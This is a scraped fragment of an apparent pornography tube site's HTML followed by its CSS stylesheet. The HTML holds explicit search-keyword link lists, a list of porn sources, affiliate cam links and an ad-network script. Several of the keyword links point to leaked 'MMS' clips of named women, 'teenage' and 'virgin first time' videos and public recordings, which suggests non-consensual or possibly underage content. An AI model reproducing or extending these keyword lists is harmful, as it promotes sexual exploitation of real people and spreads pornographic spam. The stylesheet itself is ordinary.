target="_self">tamil mms boobs press</a></span></li><li> <span><a href="/en/search/ZGVzaSB0aHJlZXNvbWU/" target="_self">desi threesome</a></span></li><li> <span><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self">3antell el Mahala Egypt</a></span></li><li> <span><a href="/en/search/aW5kaWFucw/" target="_self">indians</a></span></li><li> <span><a href="/en/search/SGFpcnk/" target="_self">Hairy</a></span></li><li> <span><a href="/en/search/YW1hdGV1ciBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self">amateur cumshot compilation</a></span></li><li> <span><a href="/en/search/ZGVsaGkgcHVibGlj/" target="_self">delhi public</a></span></li><li> <span><a href="/en/search/MDA6MjkgMDU6MjEgIEdBR0dFRCBIRU5UQUkgQkFCRSBHQU5HQkFOR0VEIE9OIFRIRSBTVUJXQVk/" target="_self">00:29 05:21  GAGGED HENTAI BABE GANGBANGED ON THE SUBWAY</a></span></li>
            </ul>
			<ul>
<li> <span><a href="/en/search/dHVyayBvdXRkb29y/" target="_self">turk outdoor</a></span></li><li> <span><a href="/en/search/UG9vamEgVGFtaWwgYWN0cmVzcyBzZXg/" target="_self">Pooja Tamil actress sex</a></span></li><li> <span><a href="/en/search/SG9tZW1hZGU/" target="_self">Homemade</a></span></li><li> <span><a href="/en/search/RGVzaSBCZW5nYWxpIHNleCBtbXMgb2YgaG90IEluZGlhbiB3aWZl/" target="_self">Desi Bengali sex mms of hot Indian wife</a></span></li><li> <span><a href="/en/search/QXJhYmlhbg/" target="_self">Arabian</a></span></li><li> <span><a href="/en/search/YmFuZ2xhIGRlc2kgeHh4/" target="_self">bangla desi xxx</a></span></li><li> <span><a href="/en/search/aW5kaWFuIGN1bSBjb21waWxhdGlvbg/" target="_self">indian cum compilation</a></span></li><li> <span><a href="/en/search/bWlsZiBibGFjayBjb2Nr/" target="_self">milf black cock</a></span></li><li> <span><a href="/en/search/aHR0cDp3d3cud293aW5kaWFucG9ybi5jb21ob3QucGhwP3R1YmU9ZW5wbGF5a2FtbGEtdmlyZ2luLWluZGlhbi1tYWlkLXB1c3N5LWdpcmwtd2l0aC1pbmRpYW4tYm9zcw/" target="_self">http:www.wowindianporn.comhot.php?tube=enplaykamla-virgin-indian-maid-pussy-girl-with-indian-boss</a></span></li><li> <span><a href="/en/search/bmRpYW4gdGVlbmFnZSBiYWJl/" target="_self">ndian teenage babe</a></span></li><li> <span><a href="/en/search/dmlsbGFnZSBhdW50eQ/" target="_self">village aunty</a></span></li><li> <span><a href="/en/search/RGVzaSBpbmRpYW4/" target="_self">Desi indian</a></span></li><li> <span><a href="/en/search/dmlkam9zIHBvcm4gbmFkaWY6IHN2ZW5zayByZXRybyA5MCdzIGxzYWJlSUllIHBlcnNpYW4gLSBQb3JuIHZpZGVvcw/" target="_self">vidjos porn nadif: svensk retro 90's lsabeIIe persian - Porn videos</a></span></li><li> <span><a href="/en/search/dGVhY2hlcg/" target="_self">teacher</a></span></li><li> <span><a href="/en/search/YXJhYiBhbmFsIHR1cmsgZ2xhc3Nlcw/" target="_self">arab anal turk glasses</a></span></li><li> <span><a href="/en/search/YXJhcA/" target="_self">arap</a></span></li><li> <span><a href="/en/search/aGlqYWIgYm9uZGFnZQ/" target="_self">hijab bondage</a></span></li><li> <span><a href="/en/search/SW5kaWFuIGJpZyBib29icw/" target="_self">Indian big boobs</a></span></li><li> <span><a href="/en/search/YW5hbA/" target="_self">anal</a></span></li><li> <span><a href="/en/search/VGFtaWwgdG8gQ2hlbm5haQ/" target="_self">Tamil to Chennai</a></span></li><li> <span><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self">bollywood sexy film</a></span></li><li> <span><a href="/en/search/QmlnIEFzcw/" target="_self">Big Ass</a></span></li><li> <span><a href="/en/search/Zmlyc3QgdGltZSBzZXh5IHNleCBoaW5kaSB2aWRlbw/" target="_self">first time sexy sex hindi video</a></span></li><li> <span><a href="/en/search/SW5kaWFuIHBha2lzdGFuIHh4eC5uZXQ/" target="_self">Indian pakistan xxx.net</a></span></li><li> <span><a href="/en/search/QXVudHk/" target="_self">Aunty</a></span></li>
            </ul>
		</div>

		<div class="cc"></div>
		<div class="title-box">
            <div class="title-cnt">
                <i class="ico-cat"></i><h2>best porn sources</h2>
            </div>
        </div>        
        <div class="tags-box">
            <a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2021</a> 
<a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  8361</a> 
<a href="/en/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  2</a> 
<a href="/en/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  417</a> 
<a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  24201</a> 
<a href="/en/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  1753</a> 
<a href="/en/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  6</a> 
<a href="/en/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  1</a> 
 
        </div>
		<div class="title-box">
            <div class="title-cnt">
                <i class="ico-cat"></i><h2>similar videos</h2>
            </div>
        </div>
		<div class="top-list cfix">
			<ul>
<li> <span><a href="/en/search/dmlyZ2luIGdpcmwgZmlyc3QgdGltZSBzZXggdmlkZW8gM2dwIGluIDJnIGluIHZpZGVvIGRvd25sb2Fk/" target="_self">virgin girl first time sex video 3gp in 2g in video download</a></span></li><li> <span><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self">tamil first time sex</a></span></li>
            </ul>
			<ul>

            </ul>
			<ul>

            </ul>
			<ul>

            </ul>
			<ul>

            </ul>
			<ul>

            </ul>
		</div

	</div>
</div>

<div class="footer">
	<div class="page-layout">
        <a href="https://desixxx.org" class="logo-box"></a>
        <p>
            Copyright © 2021, All Rights Reserved - <a href="https://livesexhookers.com/">webcam girls</a>
        </p>
        <p>
          All models were 18 years of age or older at the time of depiction.
desixxx.org has a zero-tolerance policy against illegal pornography. <a href="https://livesexcams9.com/">livesexcams9</a>
This site is rated with RTA label. Parents, you can easily block access to this site. 
        </p>
    </div>
</div>

	





  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d00e8b485d84a7196ab8358093d9fd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://desixxx.org/style.css
body_size: 4426
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align:baseline;
	background:transparent;
	font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                      	
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
table {						
	border-collapse:collapse; 
	border-spacing:0;
}
td, td img {
	vertical-align:top;			
} 
input, select, button, textarea {
	margin:0;
	font-size:100%;
}
input[type="text"], input[type="password"], textarea {
	padding:0; 				
}
input[type="checkbox"] { 		
	vertical-align:bottom;
}
input[type="radio"] {
	vertical-align:text-bottom;
}
sub {
	vertical-align:sub;
	font-size:smaller;
}
sup {
	vertical-align:super;
	font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	 list-style:none;
}
/* --------------- /reset --------------- */

/* --------------- add --------------- */

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #FFFFFF;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #FFFFFF;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #FFFFFF;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #FFFFFF;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* --------------- /add --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
	overflow-y:scroll;
}
body {
	line-height: 1;
	background: #2b2d35;
	color: #535353;
	text-align: left;
	font-size: 12px;
	font-family: 'PT Sans', sans-serif;
	margin:0 auto;
}
input, select, button, textarea {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
	cursor:pointer;
}
a, a:visited {
	color:#fe3e3b;
	text-decoration:none;
}
a:hover {
	color:#ffffff;
	text-decoration:none;
}
a:focus, a:active {
	color:#fe3e3b;
	text-decoration:none;
}
.header, .footer, .content{
	width:100%;
	margin:0 auto;
	padding:0px;
	position:relative;
}
.page-layout {
	margin:0 auto;
	padding: 1px;
	position:relative;
	max-width: 1500px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}

#back-top{
	display: none;
	position: fixed;
	right: 5px;
	bottom: 10px;
	padding: 16px;
}
#back-top .top-btn{
	display: block;
	width: 26px;
	height: 20px;
	background:url(img/to-top.png) no-repeat top center;
	clear: both;
}
#back-top:hover .top-btn{
	background-position: bottom center;
}

/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/

.header-line{
    background: #181a1f;
    font-family: 'PT Mono', sans-serif;
}
.header-line .link{
    list-style-type: none;
    margin: 0;
    padding: 0;
    font-size: 10px;
}
.header-line .link li{
    display: inline-block;
    background: url(img/list.png) no-repeat center left;
    padding: 5px;
    padding-left: 15px;
}
.header-line .link li a{
    display: block;
    padding: 5px;
    color: #b4b9c3;
}
.header-line .link li a.a,
.header-line .link li a:hover{
    color: #ffffff;
}
.header .dropdown-btn{
	float: right;
	position: relative;
}
.header .drop-btn{
	margin: 0;
	padding-left: 15px;
    width: 170px;
	position: relative;
	color: #ffffff;
	font-size: 14px;
	line-height: 26px;
	text-align: left;
	cursor: pointer;
    background: #181a1f;
    border: 1px solid #a91912;
    border-radius: 2px;
}
.header .dropped .drop-btn,
.header .drop-btn:hover{
    color: #fff;
}
.header .drop-btn i{
	display: block;
    float: right;
    width: 30px;
    height: 26px;
    background: url(img/arrow_dn.svg) no-repeat center center #a91912;
}
.header .dropdown-btn.dropped .dropdown{
	display: block;
}
.header .dropdown-btn .dropdown .wrapper{
	display: block;
	width: 100%;
	height: 55px;
	position: absolute;
	top: -56px;
}
.header .dropdown-btn .dropdown{
	display: none;
}
.header .dropdown-btn .dropdown{
	background: #181a1f;
    border: 1px solid #a91912;
    border-top: none;
    border-radius: 0 0 3px 3px;
	font-size: 16px;
	line-height: 18px;
	position: absolute;
	top: 28px;
	right: 0;
	z-index: 100;
	width: 185px;
	padding: 0;
    text-align: center;
}
.header .dropdown-btn .dropdown ul{
	display: block;
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.header .dropdown-btn .dropdown ul li{
	padding: 0;
    margin: 0;
    width: 50%;
    float: left;
}
.header .dropdown-btn .dropdown ul li a{
	display: block;
	color: #ffffff;
	padding: 5px 0px;
}
.header .dropdown-btn .dropdown ul li.a a,
.header .dropdown-btn .dropdown ul li a:hover{
	color: #ffffff;
    background: #a91912;
}

.header{
	padding: 2px 0 5px 0;
}
.footer .logo-box,
.header .logo-box{
	width:440px;
	height:60px;
	background: url(img/logo.png);
	display: inline-block;
}
.header .logo-box{
	margin:0px auto;
	display: block;
}
.header .search-box{
	position: relative;
	overflow:hidden;
	background: #a91912;
    border: 4px solid #a91912;
	padding: 0 45px 0 0px;
	margin: 5px 0;
    border-radius: 3px;
}
.header .search-box input {
  vertical-align:middle;
}
.header .search-box input[type="text"]{
	width:  100%;
	margin: 0;
	padding: 15px 0;
    padding-left: 15px;
	font-size: 14px;
	line-height: 15px;
	border: none;
	background-color: transparent;
	color:#ffffff;
    box-sizing: padding-box
}
.header .search-box input[type="text"]:focus{
    background-color: #181a1f;
}
.header .search-box input[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	overflow:hidden;
	text-indent:-9999px;
	font-size:0;
	border: none;
	background: url(img/search.svg) no-repeat center center;
	cursor: pointer;
	overflow:hidden;
	width:  44px;
	height: 44px;
}

/* --------------- /header styles ---------*/



.content-box{
	margin-right: 240px;
	display: block;
}

.text-box{
	padding: 15px;
	font-size: 14px;
	line-height: 16px;
	color: #b2b2b2;
    background: #2b2b2b;
    border: 1px solid #444444;
	position: absolute;
	top: 0;
}
.text-box-spase{
	padding: 10px 0;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
	display: block;
	font-size: 0;
	text-align: center;
}
.thumb{
	text-align:left;
	display:inline-block;
	vertical-align: top;
	font-size: 12px;
	color:#fff;
}
.thumb>div{
    box-sizing: border-box;
	width: 246px;
	position: relative;
    background: #0d1016;
    border: 1px solid #3a3a3a;
    margin: 1px;
    padding: 2px;
}
.thumb:hover{
    border-color: #a91912;
}
.thumb img {
	display: block;
}
.thumb .info,
.thumb .name{
    font-size: 16px;
    color: #ffffff;
    padding: 30px 5px 5px 5px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    background: rgba(0,0,0,0);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
}
.thumb .name{
    text-transform: uppercase;
}
.thumb:hover .name{
    color: #ff0000;
}
.thumb .info{
    bottom: 40px;
    font-size: 12px;
}
.thumb .info > div:first-child{ float: left;}
.thumb .info > div:last-child{  float: right;}

.thumb .label{
	font-size: 12px;
	line-height: 12px;
	height: 12px;
	padding: 5px;
	display: block;
	position: absolute;
	right: 3px;
	top: 3px;
	color: #ffffff;
	background: #a91912;
    display: block;
}

.thumb .desc{
    color: #adadad;
    font-size: 14px;
    height: 14px;
    padding: 2px 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.thumb:hover .desc{
    color: #ffffff;
}
.thumb .tags{
    color: #404041;
    font-size: 10px;
    line-height: 16px;
    padding: 3px 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.thumb .tags a {
    display: inline-block;
    padding: 0 3px;
	color:#a91912;
	text-decoration:none;
}
.thumb .tags a:hover {
	color:#ffffff;
	text-decoration:none;
}


/* --------------- /thumbs box styles ---------*/




/* --------------- navigations box styles ---------*/
.nav-box{
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: right;
}
.nav-box .pages{
	display: inline-block;
	font-size: 18px;
	line-height: 18px;
	padding: 0;
	margin: 0;
}
.nav-box .pages .wrap{
	display: inline-block;
}
.nav-box span,
.nav-box a{
    position: relative;
	display:inline-block;
    vertical-align: middle;
	padding: 5px 15px;
    text-align: center;
	color:#ffffff;
	border-bottom: 1px solid transparent;
	text-decoration:none;
	margin: 1px 2px;
}
.nav-box span:after,
.nav-box a:after{
    content: "";
    display: block;
    width: 1px;
    height: 15px;
    background: #3c3c3c;
    position: absolute;
    top: 5px;
    right: -2px;
}
.nav-box .current,
.nav-box a:hover{
	color:#ffffff;
	border-color: #a91912;
	text-decoration:none;
}
.nav-box .pages .prev,
.nav-box .pages .next{
    width: 17px;
    height: 26px;
    border: none;
    background: transparent;
    padding: 0;
}
.nav-box .pages .prev{
    background: url(img/arrow_left.svg);
}
.nav-box .pages .next{
    background: url(img/arrow_rigth.svg);
}
.nav-box .e:after,
.nav-box .pages .prev:after,
.nav-box .pages .next:after{
    display: none;
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.top-list-nums {
	display: block;
    margin-bottom: 20px;
}
.top-list-nums ul {
	list-style-type: none;
	font-size: 14px;
	line-height: 14px;
	width: 16.6%;
    float: left;
}
.top-list-nums ul li {
	display: block;
	margin: 0px;
    margin-right: 10px;
	padding: 0;
	background:#282828;
    border: 1px solid #3c3c3c;
    border-bottom-width: 0;
    border-left-width: 2px;
    border-right-width: 2px;
}
.top-list-nums ul li:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.top-list-nums ul li:first-child {
    border-top-width: 2px;
}
.top-list-nums ul li:last-child {
    border-bottom-width: 2px;
}
.top-list-nums ul:last-child  li{
    margin-right: 0px;
}
.top-list-nums ul li a{
	display: block;
	text-decoration: none; 
	color:#ffffff;
	border-left: 5px solid transparent;
	padding: 5px 6px;
    height: 14px;
    border-right: 1px solid #3c3c3c;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.top-list-nums ul li a:hover{
	text-decoration: none; 
	color:#ff0c00;
    border-left-color: #a91912;
}
.top-list-nums ul li span{
    float: left;
}
.top-list-nums ul li span:first-child{
    width: 70%;
}
.top-list-nums ul li span:last-child{
    width: 30%;
    color: #fe3e3b;
    font-size: 12px;
    padding: 5px 0;
    text-align: center;
    overflow: hidden;
}


.top-list {
	display: block;
}
.top-list ul {
	list-style-type: none;
	font-size: 20px;
	line-height: 20px;
	width: 16.6%;
    float: left;
}
.top-list ul li {
	display: block;
    margin-right: 10px;
    margin-bottom: 1px;
	padding: 0;
}
.top-list ul:last-child  li{
    margin-right: 0px;
}
.top-list ul li a{
	display: block;
	text-decoration: none; 
	color:#ffffff;
    background: #a91912;
	border-bottom: 5px solid #88150f;
	padding: 8px 10px;
    height: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.top-list ul li a:hover{
	text-decoration: none; 
	color:#a91912;
    background: #282828;
    border-color: #282828;
}

/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
	text-align: left;
	color:#787878;
	position: relative;
	font-size: 14px;
	line-height: 20px;
    min-height: 24px;
    margin: 10px 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box .title-cnt > div{
	display: inline-block;
	font-weight: normal;
	font-size: 24px;
	line-height: 28px;
	padding: 0 4px;
}
.title-box .title-cnt{
    margin-right: 250px;
}
.title-box .title-cnt i{
    display: inline-block;
    width: 16px;
    height: 16px;
}
.title-box .title-cnt i.ico-cat{
    background: url(img/list.svg);
}
.title-box .title-cnt i.ico-gall{
    background: url(img/video.svg);
}
.title-box .sorted-box{
	font-size: 14px;
	line-height: 14px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
    color: #fff;
}
.title-box .sorted-box a{
	display: inline-block;
    background: #282828;
	border: 1px solid #3c3c3c;
	font-weight:bold;
    border-top: none;
    text-transform: uppercase;
}

.title-box .sorted-box .a,
.title-box .sorted-box a:hover{
	color:#ffffff;
    background: #363737;
    background: -moz-linear-gradient(top, #363737 0%, #282828 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #363737), color-stop(100%, #282828));
    background: -webkit-linear-gradient(top, #363737 0%, #282828 100%);
    background: -o-linear-gradient(top, #363737 0%, #282828 100%);
    background: -ms-linear-gradient(top, #363737 0%, #282828 100%);
    background: linear-gradient(to bottom, #363737 0%, #282828 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#363737', endColorstr='#282828', GradientType=0 );
}
.title-box .sorted-box a span{
	border-top: 3px solid #a91912;
	padding: 5px 10px;
	display: inline-block;
}
/* --------------- /title box styles ---------*/


.tags-box{
    font-size: 16px;
    line-height: 16px;
}
.tags-box a{
    color: #ffffff;
    background: #a91912;
    display: inline-block;
    padding: 10px;
    border-radius: 2px;
    position: relative;
    margin: 2px 0;
    margin-right: 20px;
    border: 1px solid #a91912;
}
.tags-box a:after{
    content: "";
    position: absolute;
    right: -16px;
    top: 2px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 16px;
    border-color: transparent transparent transparent #a91912;
}
.tags-box a:before{
    content: "";
    position: absolute;
    right: -18px;
    top: 1px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 17px;
    border-color: transparent transparent transparent #a91912;
}
.tags-box a:hover{
    color: #a91912;
    background: #282828;
}
.tags-box a:hover:after{
    border-color: transparent transparent transparent #282828;
}

/* --------------- video embed styles ---------*/
.video-page-wrapper{
	position: relative;
	max-width: 1300px;
    margin: 0 auto;
}
.video-page{
	display: block;
	margin-bottom: 20px;
	max-width: 1300px;
}
.video-box {
    margin: 0;
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
    display: block;
    width: 320px;
    height: 770px;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
}
.video-ad iframe{
    margin-bottom: 5px;
}
.video-page .video-content{
	margin:0 auto;
	position: relative;
}
.video-page .videoad{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -112px;
	width: 300px;
	z-index:20;
}
.video-page .videoad .close{
	position: absolute;
	top: -25px;
	right: -5px;
	color: #ffffff;
	font-size: 30px;
	line-height: 30px;
	text-align: center;
	width: 25px;
	height: 30px;
	z-index: 10;
	cursor: pointer;
	background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
	width: 300px;
	height: 250px;
}
.video-info .desc{
	padding: 5px 3px;
    font-size: 24px;
    line-height: 1.1;
    color: #787878;
}
.video-info .desc i{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(img/video.svg);
}
.video-info .stat{
    float: right;
    color: #7c7c7c;
    font-size: 12px;
    margin-top: 10px;
}
.video-info .stat span{
    color: #ffffff;
}


/* --------------- /video embed styles ---------*/





/* --------------- banners styles ---------*/
.spots-box {
	margin:0 auto;
	display: block;
	text-align: center;
	max-width: 1200px;
}
.spots-box .spot {
	width:300px;
	margin:5px 0px;
	text-align:center;
	display: inline-block;
	float: left;
}
.spots-box .spot a {
    text-decoration:none;
	color:#000000;
	font-weight:bold;
	font-size:15px;
}
.thumb-spot-box{
	float: right;
	display: block;
	text-align: center;
	width: 485px;
	padding: 88px 0;
	border: 1px solid #131313;
	margin-left: 3px;	
}


.top-spots{
  margin: 5px 0;
}
.top-spots > iframe{
  margin: 0 auto;
  display: block;
}
/* --------------- /banners styles ---------*/



/* --------------- footer styles ---------*/
.footer{
	font-size: 14px;
	line-height: 16px;
	padding: 10px 0;
	color: #aaaaaa;
    text-align: center;
}
.footer p{
    padding: 10px 0;
}

/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/

@media only screen and (min-width: 1241px) and (max-width: 1490px){
	.page-layout{
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1025px) and (max-width: 1240px){
	.page-layout{
		max-width: 1000px;
	}
}
@media only screen and (max-width: 1024px){
	.page-layout{
		padding: 0 10px;
	}
	.video-box-frame{
		display: none;
	}	
	.text-box-spase{
		display: none;
	}
	.text-box{
		position: relative;
        margin-top: 15px;
	}
    .thumb > div{
        width: 100%;
    }
	.thumb img{
		width: 100%;
		height: auto;
	}
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
	.thumb{
		width: 25%;
	}
}
@media only screen and (min-width: 640px) and (max-width: 1024px){
    .top-list ul,
    .top-list-nums ul{
        width: 33%;
    }
    .top-list ul:nth-of-type(3) li,
    .top-list-nums ul:nth-of-type(3) li{
        margin-right: 0;
    }
    .top-list-nums ul:nth-of-type(1) li:last-child,
    .top-list-nums ul:nth-of-type(2) li:last-child,
    .top-list-nums ul:nth-of-type(3) li:last-child{
        border-bottom-width: 0;
    }
    .top-list-nums ul:nth-of-type(4) li:first-child,
    .top-list-nums ul:nth-of-type(5) li:first-child,
    .top-list-nums ul:nth-of-type(6) li:first-child{
        border-top-width: 1px;
    }
}
@media only screen and (max-width: 959px ){
    .video-info .stat{
        float: none;
        margin-top: 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
	.thumb{
		width: 25%;
	}
}
@media only screen and (min-width: 640px ) and (max-width: 767px ){
	.thumb{
		width: 33%;
	}
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
	.nav-box .pages a,
	.nav-box .pages span{display: none;}
	.nav-box .pages .prev,
	.nav-box .pages .next,
    .nav-box .pages .current{display: inline-block;}
  .top-spots > iframe{
    width: 100%;
  }

	.header .btn{
		padding: 4px 5px 2px;
	}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
	.title-box .title-cnt{
		margin: 0;
		text-align: center;
		display: block;
	}
	.title-box .sorted-box{
		position: relative;
		text-align: center;
		margin-top: 3px;
	}
	.title-box .sorted-box a{
		display: inline-block;
		float: none;
	}
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
	.thumb{
		width: 50%;
	}
    .top-list ul,
    .top-list-nums ul{
        width: 33%;
    }
    .top-list ul:nth-of-type(3) li,
    .top-list-nums ul:nth-of-type(3) li{
        margin-right: 0;
    }
    .top-list-nums ul:nth-of-type(1) li:last-child,
    .top-list-nums ul:nth-of-type(2) li:last-child,
    .top-list-nums ul:nth-of-type(3) li:last-child{
        border-bottom-width: 0;
    }
    .top-list-nums ul:nth-of-type(4) li:first-child,
    .top-list-nums ul:nth-of-type(5) li:first-child,
    .top-list-nums ul:nth-of-type(6) li:first-child{
        border-top-width: 1px;
    }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
	.footer .logo-box,
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
    .footer .footer-logo{
        width: auto;
    }
    .footer .footer-box {
        display: block;
        float: none;
        width: 100%;
    }
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 374px) and (max-width: 479px){
    .top-list ul,
    .top-list-nums ul{
        width: 50%;
    }
    .top-list ul:nth-of-type(2) li,
    .top-list ul:nth-of-type(4) li,
    .top-list-nums ul:nth-of-type(2) li,
    .top-list-nums ul:nth-of-type(4) li{
        margin-right: 0;
    }
    .top-list-nums ul:nth-of-type(-n+4) li:last-child{
        border-bottom-width: 0px;
    }
    .top-list-nums ul:nth-of-type(3) li:first-child,
    .top-list-nums ul:nth-of-type(4) li:first-child,
    .top-list-nums ul:nth-of-type(5) li:first-child,
    .top-list-nums ul:nth-of-type(6) li:first-child{
        border-top-width: 1px;
    }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (max-width: 374px){
    .top-list ul,
    .top-list-nums ul{
        width: 100%;
    }
    .top-list ul li,
    .top-list-nums ul li{
        margin-right: 0;
    }
    .top-list-nums ul:nth-of-type(-n+5) li:last-child{
        border-bottom-width: 0px;
    }
    .top-list-nums ul:nth-of-type(n+2) li:first-child{
        border-top-width: 1px;
    }
    .thumb{
		width: 100%;
	}
}
@media only screen and (min-width: 360px) and (max-width: 374px){
}
@media only screen and (max-width: 359px){
}

/* --------------- /media screen styles ---------*/

--- FILE ---
content_type: image/svg+xml
request_url: https://desixxx.org/img/arrow_dn.svg
body_size: 338
content:
